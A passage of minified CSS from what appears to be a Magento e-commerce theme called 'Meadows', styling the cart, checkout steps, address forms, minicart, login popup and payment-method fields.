.product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .col{font-size:20px;font-family:ClassicoURWTOT-Regular,sans-serif}.cart.table-wrapper .input-text,.cart.table-wrapper .price-including-tax{font-size:20px;font-family:ClassicoURWTOT-Medium,sans-serif}.cart.table-wrapper .price-including-tax .price{font-weight:500}.cart.table-wrapper .action.action-delete{font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.cart.table-wrapper .items thead .col{text-align:center}.cart.table-wrapper thead .col{font:400 18px Montserrat,sans-serif}.cart.table-wrapper thead .col.item{width:65%}.cart.table-wrapper thead .col.item span{margin-left:95px}.cart.table-wrapper thead .col .qty{width:11px}.cart.table-wrapper .cart.item .col.item{padding:10px}.cart.table-wrapper .cart.item .col{height:220px;padding:10px;display:table-cell}.cart.table-wrapper .cart.item .col.item-actions{padding-right:0}.cart.table-wrapper .item-options{margin-left:12px}.cart.table-wrapper .items thead+.item,.cart.table-wrapper .items>.item{border-color:#CFDBD5}.cart.table-wrapper .product-item-name{color:#000;letter-spacing:0;margin:10px 0 0 0}.cart.table-wrapper .col.qty .input-text{color:#031D44;background-color:#EFEFEF;border:none;font-weight:500;height:44px;margin-top:0;width:79px}.cart.table-wrapper .col.qty .input-text:focus{box-shadow:none}.cart.table-wrapper .col.price{min-width:70px}.cart.table-wrapper .col.price .price-excluding-tax .price{color:#000;font:500 20px ClassicoURWTOT-Medium,sans-serif}.cart.table-wrapper .actions-toolbar{padding-right:0}.cart.table-wrapper .actions-toolbar>.action-edit{display:none}.cart.table-wrapper .actions-toolbar>.action-delete{color:#000;background-color:transparent;border:none;font-size:16px;padding:0}.cart.table-wrapper .actions-toolbar>.action-delete:hover{color:#000;background-color:transparent;border:none;text-decoration:underline}.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{background-color:transparent;border:none;box-shadow:none;color:inherit}.cart.table-wrapper .reduce{text-align:left;padding:0 0 0 8px}.cart.table-wrapper .reduce,.cart.table-wrapper .increase{color:#031D44;background-color:transparent;border:0;font:500 20px ClassicoURWTOT-Medium,sans-serif;height:44px;position:absolute;width:30px}.cart.table-wrapper .reduce:haver,.cart.table-wrapper .increase:haver{color:#031D44;background-color:transparent}.cart.table-wrapper .reduce:active,.cart.table-wrapper .increase:active{box-shadow:none}.cart.table-wrapper .increase{margin-left:-31px}.cart-container .checkout-methods-items{margin:20px 6px 0}.cart-container .checkout-methods-items .action.continue{display:none}.cart-container .checkout-methods-items .action.primary{padding:12px 17px}.cart-container .form-cart .actions .action.continue{padding:12px 106px}.cart-container .form-cart .action.update{background-color:transparent;border-color:#031D44;color:#031D44;font:600 20px Montserrat,sans-serif;margin-top:0;padding:12px 70px}.cart-container .form-cart .action.update::before{content:none}.cart-container .form-cart .action.update:hover{background-color:transparent;border-color:#031D44;color:#031D44}.cart-container .form-cart .action.continue{background-color:transparent;border-color:#031D44;color:#031D44;font:600 20px Montserrat,sans-serif;padding:12px 30px;transition:background .3s,color .3s}.cart-container .form-cart .action.continue::before{content:none}.cart-container .form-cart .action.continue:hover{color:#fff;background-color:#031D44;border:1px solid #031D44;text-decoration:none}.cart-totals{border-top:none;border-color:#CFDBD5}.cart-totals .grand.totals .mark strong{color:#000;font:600 26px Montserrat,sans-serif}.cart-totals .grand .amount{font:500 26px ClassicoURWTOT-Medium,sans-serif}.cart-summary{background:none}.cart-summary>.title{color:#000;font:500 32px ClassicoURWTOT-Medium,sans-serif;margin:24px 0 22px 5px}.cart-summary .block>.title{border-color:#CFDBD5}.cart-summary .block>.title strong{color:#000;font-size:16px}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-cart-index .cart-container .checkout-methods-items .action.primary{width:auto;height:50px;padding:12px 118px}.checkout-cart-index .cart-payment-image{padding:0 20px}.checkout-cart-index .cart-payment-image div{background-size:unset}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:340px}}@media only screen and (min-width:1024px) and (max-width:1440px){.checkout-cart-index .page-main{margin:0;padding:0 10px}.checkout-cart-index .cart-summary{padding:0 0 0 1%}}.checkout-index-index .opc-progress-bar{display:flex;justify-content:space-between;border-bottom:1px solid #CFDBD5}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{height:1px}.checkout-index-index .opc-progress-bar-item:last-child::before{display:none}.checkout-index-index .opc-progress-bar-item>span{text-align:left;color:#000;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-progress-bar-item>span::after{left:0;display:flex;align-items:center;justify-content:center;border:1px solid #031D44;font:500 20px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar-item._active>span::before{display:none}.checkout-index-index .opc-progress-bar-item._active>span{color:#000}.checkout-index-index .opc-progress-bar-item._active>span::after{background-color:#031D44;color:#fff;content:counter(i)}.checkout-index-index .opc-progress-bar-item._complete>span::after{background:#fff url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/accept.png') no-repeat center center;content:""}.checkout-index-index .opc-block-summary>.title{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif;letter-spacing:.4px}.checkout-index-index .opc-block-summary .summary-items{left:5px;top:-10px;font-weight:400;position:relative;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .summary-items span:first-child{margin-right:4px}.checkout-index-index .opc-block-summary .product-item-details .product-item-name{line-height:33px;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .product-item-details .details-qty{font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .product-item .price{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .checkout-payment-method .payment-option-content .input-text{height:32px}.checkout-index-index .checkout-payment-method .payment-option-content .form-discount-code .action-apply{margin-top:0}.checkout-index-index .checkout-payment-method .payment-option-content .form-discount-code .action:last-child{margin-top:0}.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar .totals-tax .mark{font-weight:400;font-family:Montserrat,sans-serif}.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals-tax .mark{padding:14px 0}.checkout-index-index .opc-sidebar .discount{border-top:1px solid #CFDBD5}.checkout-index-index .opc-sidebar .grand.totals .mark{padding:14px 0;font-weight:600;font-family:Montserrat,sans-serif}.checkout-index-index .opc-sidebar .grand.totals .amount{font-weight:700;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-block-summary .table-totals .amount{font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .form-login{margin-top:0;padding-bottom:0}.opc-block-summary>.title{border:none;letter-spacing:.5px;display:inline-block}.opc-block-summary .summary-items{vertical-align:text-bottom}.opc-block-summary .product .product-item-details{display:block}.opc-block-summary .product-item{max-width:unset}.opc-block-summary .product-item-details{margin-top:0}.opc-block-summary .product-item-details .subtotal{font:500 16px ClassicoURWTOT-Medium,sans-serif}.opc-block-summary .product-item-details .product-item-name{display:-webkit-box;overflow:hidden;-webkit-line-clamp:7;-webkit-box-orient:vertical}.opc-block-summary .items-in-cart{margin-bottom:0}.opc-block-summary .items-in-cart>.title{border:none}.opc-block-summary .items-in-cart>.title::after{content:none}.opc-block-summary .minicart-items-wrapper{max-height:1044px;padding:30px 15px 0 0}.opc-block-summary .product-item{max-width:unset}.opc-block-summary .product .product-item-details{display:flex;padding-left:34px;padding-top:2px}.opc-wrapper{width:100%}.opc-wrapper .step-title{border:none;padding-bottom:24px;letter-spacing:.5px}.opc-wrapper .address-title{letter-spacing:.5px;font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .form-login{background-color:transparent;margin-bottom:0}.opc-wrapper .form-login .fieldset:last-child{margin:0}.opc-wrapper .form-shipping-address{margin-top:0}.opc-wrapper .opc>.checkout-shipping-method{background-color:rgba(207,219,213,0.4);margin:0 auto}.opc-wrapper .opc>.checkout-shipping-method .step-content{margin-top:0}.opc-wrapper .opc>.checkout-shipping-method form .actions-toolbar>.primary{display:block;float:none;width:100%}.opc-wrapper .opc>.checkout-shipping-method .step-title{padding-bottom:6px;background-color:transparent}.opc-wrapper .opc .checkout-billing-address,.opc-wrapper .opc .checkout-shipping-address{max-width:440px}.opc-wrapper .opc .checkout-billing-address select,.opc-wrapper .opc .checkout-shipping-address select{appearance:none;background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;border-color:#031D44}.opc-wrapper .opc .checkout-billing-address ._keyfocus :focus,.opc-wrapper .opc .checkout-shipping-address ._keyfocus :focus,.opc-wrapper .opc .checkout-billing-address input:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address input:not([disabled]):focus,.opc-wrapper .opc .checkout-billing-address textarea:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address textarea:not([disabled]):focus,.opc-wrapper .opc .checkout-billing-address select:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address select:not([disabled]):focus{box-shadow:none}.opc-wrapper .checkout-billing-address .fieldset>.field:not(.choice) .label{width:auto}.opc-wrapper .checkout-billing-address .fieldset>.field:not(.choice)>.control{width:100%}.checkout-billing-address .fieldset>.field._required>.label::after,.checkout-shipping-address .fieldset>.field._required>.label::after,.checkout-billing-address .fieldset>.field.required>.label::after,.checkout-shipping-address .fieldset>.field.required>.label::after{content:none}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label,.checkout-billing-address .fieldset>.field:not(.choice)>.control,.checkout-shipping-address .fieldset>.field:not(.choice)>.control{float:none}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label{color:#000;margin-bottom:8px;padding:0;width:auto}.checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{border-color:#031D44}.checkout-billing-address .fieldset.street,.checkout-shipping-address .fieldset.street{margin-bottom:0}.checkout-billing-address .fieldset .control .field,.checkout-shipping-address .fieldset .control .field{margin-bottom:24px}.checkout-billing-address .fieldset .control .field .label,.checkout-shipping-address .fieldset .control .field .label{display:block;color:#000;margin-bottom:8px}.checkout-shipping-method .step-title{text-transform:capitalize}.table-checkout-shipping-method{min-width:auto;width:100%}.table-checkout-shipping-method .col{font:400 20px ClassicoURWTOT-Regular,sans-serif}.table-checkout-shipping-method tbody td:first-child{width:auto}.table-checkout-shipping-method tbody td{border:none;padding:22px 10px}.table-checkout-shipping-method .col-price{flex:0 0 auto}.table-checkout-shipping-method .row .col-method:first-child{height:25px;flex:0 0 auto}.table-checkout-shipping-method .col-method{flex:1 1 auto}.table-checkout-shipping-method .row{display:flex;align-items:center}.table-checkout-shipping-method .radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #000;border-radius:50%;color:#000;margin:0}.table-checkout-shipping-method .radio:focus{box-shadow:none}.table-checkout-shipping-method .radio::before{background-color:#031D44;border-radius:50%;content:"";display:block;transform:scale(0);margin:2px 0 0 2px;transition:120ms transform ease-in-out}.table-checkout-shipping-method .radio:checked::before{transform:scale(1)}.field.street>.label{display:none}.field.street .field .label{clip:auto;height:auto;margin:0;overflow:auto;padding:0;position:static;width:auto}.checkout-index-index .form-shipping-address .input-text{height:50px}.checkout-index-index .form-shipping-address .action-hide-popup{width:100%}.checkout-billing-address .field-tooltip{display:none}.new-address-popup .action-show-popup{background:transparent;border:1px solid #031D44;color:#031d44;font:700 16px Montserrat,sans-serif;transition:color .3s,background .3s}.new-address-popup .action-show-popup:hover{background-color:#031d44;color:#fff}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-inner-wrap{margin:50px auto}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-footer .secondary{font:700 18px Montserrat,sans-serif;padding:9px 15px}.checkout-payment-method .payment-option.discount-code .payment-option-title{border:none;font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.opc-sidebar .grand.totals{font:600 16px Montserrat,sans-serif}.opc-sidebar .grand.totals .amount{font:700 16px ClassicoURWTOT-Bold,sans-serif;padding:14px 0}.opc-sidebar .grand.totals .mark strong{font-weight:600;padding-top:6px}.opc-sidebar .totals.discount .mark{font-weight:500;font-family:Montserrat,sans-serif}.opc-sidebar .totals.discount .amount{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.opc-sidebar .totals.shipping{border-bottom:1px solid #CFDBD5}.opc-sidebar .totals.shipping .mark{padding:14px 0}.opc-sidebar .totals.shipping .mark .value{display:none}.opc-sidebar .totals.shipping .amount{padding:14px 0}.opc-sidebar .totals.sub{border-top:1px solid #CFDBD5;border-bottom:1px solid #CFDBD5}.opc-sidebar .totals.sub .mark{font:400 16px Montserrat,sans-serif;padding:14px 0}.opc-sidebar .totals.sub .amount{font:400 16px ClassicoURWTOT-Regular,sans-serif;padding:14px 0}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-index-index .opc-block-summary .product .product-image-container{float:none}.checkout-index-index .opc-block-summary .product-item-details{padding-left:0}}@media only screen and (min-width:769px) and (max-width:1220px){.phone-and-email{padding-left:20px}}@media only screen and (min-width:1220px){.checkout-index-index .opc-sidebar{margin-right:5.8%}.checkout-index-index .checkout-container .opc-wrapper{margin:0 0 0 5.5%}}.opc-wrapper .shipping-address-item{margin:0 10px 20px 0;width:47%}.minicart-wrapper{margin-top:7px}.minicart-wrapper .ui-dialog,.minicart-wrapper .free-delivery-banner{display:none}.minicart-wrapper.active .ui-dialog{display:block}.minicart-wrapper.active .free-delivery-banner{display:flex}.minicart-wrapper .action.close{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:28px;width:28px}.minicart-wrapper .action.close::before{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:28px;width:28px}.minicart-wrapper .block.block-minicart{padding:18px}.minicart-wrapper .block.block-minicart .amount .price-wrapper:first-child .price{font-size:26px;margin-left:4px;font-weight:500}.minicart-wrapper .block.block-minicart .block-content .cart-title{margin-bottom:105px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper{border:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product>.product-item-photo{margin:0 1%}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty{display:flex;margin-top:24px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item,.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item{border:none;background-color:#EFEFEF;padding:0;width:23px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item:active,.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item:active{box-shadow:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item{border-right:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item{border-left:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions{float:right;text-align:unset;margin:54px 2px 0 0}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete{display:inline-block}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete:before{content:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete>span{font:400 16px ClassicoURWTOT-Regular,sans-serif;position:unset}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete>span:hover{text-decoration:underline}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .price{line-height:24px;font:400 20px ClassicoURWTOT-Regular,sans-serif}.minicart-wrapper .block.block-minicart .block-content>.actions .primary{margin:0}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary{border:2px solid #031D44;margin:0}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary a{color:#031D44;display:block;font-family:Montserrat,sans-serif;font-weight:600;transition:background .3s,color .3s}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary a:hover{background:#031d44;color:#fff;text-decoration:none}.minicart-wrapper .block.block-minicart .viewcart{font:600 20px Montserrat,sans-serif}.minicart-wrapper .block.block-minicart .items-total{font:400 16px ClassicoURWTOT-Regular,sans-serif;margin:7px 15px;display:inline-table;float:none;vertical-align:top}.minicart-wrapper .block.block-minicart .items-total .count{font-weight:400}.minicart-wrapper .block.block-minicart .subtotal>span:after{content:''}.minicart-wrapper .minicart-items .item-qty{border:none;background-color:#EFEFEF;color:#031D44;border-left:none;border-radius:unset;border-right:none;font:400 18px ClassicoURWTOT-Medium,sans-serif;padding:0;width:24px;height:32px}.minicart-wrapper .minicart-items .item-qty:focus{box-shadow:none}.minicart-wrapper .minicart-items .product-item:not(:first-child){border-top:none}.minicart-wrapper .minicart-items .product-item{max-width:unset}.minicart-wrapper .minicart-items .product-item .product-item-details{display:block}.minicart-wrapper .total-cart-info{letter-spacing:.2px;margin:18px auto 0;text-align:center}.minicart-wrapper .close-popup{display:none}.minicart-wrapper .cart-title-text{font:500 32px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px}.minicart-wrapper .action.close{top:20px;width:40px;right:20px;height:40px;background:none}.minicart-wrapper .action.close::before{width:40px;height:40px;content:"";display:block;border-radius:50%;background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;background-size:18px}.minicart-wrapper .product-item-name{height:unset;margin-bottom:0;min-height:unset;font:400 20px ClassicoURWTOT-Regular,sans-serif;line-height:25px}.minicart-wrapper .product-item-details{margin:0;letter-spacing:0;padding-left:150px}.minicart-wrapper .product-item-details .price-including-tax,.minicart-wrapper .product-item-details .price-excluding-tax{margin:0}.minicart-wrapper .subtotal{font:500 26px ClassicoURWTOT-Medium,sans-serif;margin:8px 0 0}.minicart-wrapper .block-content .actions{margin-top:30px}.minicart-wrapper .block-content .actions .primary,.minicart-wrapper .block-content .actions .secondar{font:600 20px Montserrat,sans-serif}.minicart-wrapper .total-cart-info{font:400 16px ClassicoURWTOT-Regular,sans-serif}.minicart-wrapper .block-content>.actions .secondary a{line-height:48px}.minicart-wrapper .block-content>.actions .secondary a:hover{background-color:#031D44}.minicart-wrapper .block-content .actions .action.primary.checkout{font:600 20px Montserrat,sans-serif}.minicart-wrapper .minicart-widgets{margin:0}.minicart-wrapper .minicart-items-wrapper{margin:0 -10px 0 0;padding:0 10px 0 0}.minicart-wrapper .product-item-pricing{float:left}.minicart-wrapper .minicart-items>.product-item{border-bottom:1px solid #cccccc;padding:23px 0}.minicart-wrapper .block-minicart .rewards-points{position:absolute;line-height:19.2px}.minicart-wrapper .block-minicart .rewards-points .mark,.minicart-wrapper .block-minicart .rewards-points .amount{font:400 16px ClassicoURWTOT-Regular,sans-serif;padding-bottom:0}.minicart-wrapper .block-minicart .rewards-points .mark{padding-right:0}.minicart-wrapper .block-minicart .rewards-points .amount{padding-left:10px}.minicart-wrapper .product-image-container{max-width:130px;max-height:130px}.block-minicart .free-delivery-banner{top:90px;left:0px;border:none;padding:22px 12px;position:absolute;width:calc(100% - 24px);font-size:24px;line-height:28.8px}.block-minicart .free-delivery-banner.active{font-size:22px}.block-minicart .free-delivery-banner.ico-banner{padding:12px;text-align:center}.block-minicart .free-delivery-banner.ico-banner .delivery-banner{display:none}.block-minicart .free-delivery-banner.ico-banner .progress-wrap{display:block;margin:10px 24px}.block-minicart .free-delivery-banner.ico-banner span{width:100%}.modal-popup.confirm .modal-footer{margin:0 auto}.modal-popup.confirm .action-dismiss{background-color:#94778B;border-color:#94778B;color:#fff;font-size:16px;margin-right:20px;padding:9px 15px;transition:background-color .3s,color .3s}.modal-popup.confirm .action-dismiss:active,.modal-popup.confirm .action-dismiss:hover{background-color:#fff;color:#94778B}.popup-authentication._show .block[class]+.block{border-left:none}.popup-authentication._show .modal-inner-wrap .block-customer-login{max-height:350px}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:350px}.popup-authentication .block-content .form-login{flex-grow:0;max-width:436px}.popup-authentication .block-content .form-login .actions-toolbar>.primary .action{background-color:#031D44;color:#fff;font:600 20px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s;width:100%;border-color:#031D44}.popup-authentication .block-content .form-login .actions-toolbar>.primary .action:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;background-color:#031d44;border-color:#031d44;outline:2px solid #031D44}.popup-authentication .block-content .form-login .input-text::placeholder{font:400 14px/17px Montserrat,sans-serif;color:#000;box-sizing:border-box}.popup-authentication .block-content .form-login .fieldset .field{margin:0 0 22px 0}.popup-authentication .block-content .form-login .fieldset .field .control{width:100%;margin-top:6px}.popup-authentication .block-content .form-login .fieldset .field .control input{height:50px;border:1px solid #333}.popup-authentication .block-content .form-login .fieldset .field .control .remind{text-align:left}.popup-authentication .block-content .form-login .fieldset .field .control .remind>.action{color:grey;text-decoration:underline;padding-left:1px;font:200 12px Montserrat}.popup-authentication .block-content .form-login .fieldset .field .label{padding:0}.popup-authentication .block-content .form-login .fieldset .field .label:after{content:none}.popup-authentication .block-content .actions-toolbar{margin-left:0;margin-top:-2px}.popup-authentication .modal-inner-wrap .modal-header .action-close{margin:20px 23px 0 0;padding:0}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:30px;width:30px;content:''}.popup-authentication .modal-inner-wrap .modal-content{margin-top:31px}.popup-authentication .modal-inner-wrap .block-authentication{border-top:0}.popup-authentication .modal-inner-wrap .block-authentication .block[class]+.block:before{content:none}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:341px}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{max-width:436px;margin:0 22px 20px 0;text-align:center;font:500 24px ClassicoURWTOT-Medium,sans-serif}.popup-authentication .modal-inner-wrap .block-new-customer{max-height:350px;max-width:436px;display:flex;flex-direction:column;max-height:341px;order:3;padding:10px 0 0 0;border:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-title{text-align:center;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{display:block;height:44%;margin:0 auto 18px;max-width:436px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content p{margin:11px auto;width:75%;text-align:center;font-size:16px;font-weight:400;line-height:29px;letter-spacing:.02em;font-family:ClassicoURWTOT-Regular,sans-serif}.popup-authentication .modal-inner-wrap .block-new-customer .actions-toolbar>.primary .action{font:600 20px Montserrat,sans-serif;padding:12px 17px;letter-spacing:0}.popup-authentication .modal-inner-wrap .block-new-customer .privacy-policy{text-align:center;color:#666;position:relative;bottom:-20px;width:100%;display:inline-block}.popup-authentication .modal-inner-wrap label.label span{font-size:16px}.popup-authentication .modal-inner-wrap .actions-toolbar .action:last-child{margin-top:0}.popup-authentication .modal-inner-wrap fieldset:last-child{margin-bottom:0}.popup-authentication .modal-inner-wrap .block-authentication .action.action-login{padding:12px 17px}.opc-wrapper .opc #payment #co-payment-form>fieldset>hr{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load{background-color:rgba(207,219,213,0.4)}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .step-title{text-transform:capitalize}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method{margin-top:17px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio{appearance:none;border:1px solid #000;border-radius:50%;color:#000}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:not([disabled]):focus{box-shadow:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:before{background-color:#031D44;border-radius:50%;content:"";display:block;transform:scale(0);transition:120ms transform ease-in-out}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:checked:before{background-color:#031D44;border-radius:50%;content:"";display:block;margin:2px 0 0 2px;transform:scale(1);transition:120ms transform ease-in-out}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title label{vertical-align:super}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title .paypal-image{float:right;margin-right:8px;margin-top:-5px;width:34px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field{margin:0 0 17px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .field-tooltip-action::before{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label{font:400 14px Montserrat,sans-serif;text-align:left;width:unset;margin-top:-11px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label .card-number-image{background:url(../../frontend/Meadows/base/en_GB/Magento_Checkout/images/Vector.png) no-repeat;width:20px;display:inline-block;height:20px;margin-bottom:-3px;margin-left:2px;margin-top:-8px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label:after{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control{display:inline-block;margin-top:5px;width:100%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control .payment-method-braintree .hosted-control{border:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #payment-method-braintree-paypal{border:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control .hosted-error{margin-top:2px;margin-right:-20px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_expirationDate{width:unset}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number,.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_expirationDate,.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_cid{border:1px solid #031D44;height:18px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number{padding:8px 15px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cc-expiration{margin-right:26px;width:36%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cvv{display:block;width:25%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cvv .control{height:36px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .cc-expiration-and-cvv{display:flex;margin-bottom:-12px;width:100%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method#payment-method-braintree-paypal .payment-method-content{padding-bottom:5px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method#payment-method-braintree-paypal .paypal-buttons-context-iframe{margin-top:10px}.opc-wrapper .opc .shipping-information .shipping-title{color:#000}.opc-wrapper .opc .shipping-information .delivery-info{display:flex;justify-content:space-between}.opc-wrapper .opc .shipping-information .delivery-info-item{width:50%}.opc-wrapper .opc .shipping-information .delivery-info-item .shipping-information-content{color:#000;letter-spacing:.2px}.opc-wrapper .opc .shipping-information .shipping-information-title{color:#000;margin-bottom:10px}.opc-wrapper .opc .shipping-information .action-edit{background:transparent;border:2px solid #031D44;color:#031d44;display:block;margin-top:13px;transition:color .3s,background .3s}.opc-wrapper .opc .shipping-information .action-edit:hover{background:#031D44;color:#fff}.opc-wrapper .opc .shipping-information .action-edit a{text-decoration:underline}.opc-wrapper .opc .payment-method-content .actions-toolbar{margin:0}.opc-wrapper .opc .intl-tel-input.allow-dropdown input,.opc-wrapper .opc .intl-tel-input.separate-dial-code input,.opc-wrapper .opc .intl-tel-input.allow-dropdown input[type=text],.opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=text],.opc-wrapper .opc .intl-tel-input.allow-dropdown input[type=tel],.opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=tel]{display:block;float:right;padding-right:6px;width:59%}.checkout-index-index .checkout-container 